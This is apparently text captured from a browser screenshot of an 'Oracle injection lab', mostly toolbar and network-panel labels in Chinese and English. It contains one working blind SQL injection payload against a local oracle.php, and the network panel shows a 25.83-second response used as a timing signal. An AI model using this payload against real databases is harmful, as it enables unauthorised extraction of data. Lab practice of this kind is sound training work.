 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,1,1),'S',(select count(*) from all_objects),0) from dual)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...ts),0)%20from%20 200 OK 127.0.0.1 32 B 127.0.0.1:80 25.83s
1 个请求 32 B 25.83s (onload: 25.95s)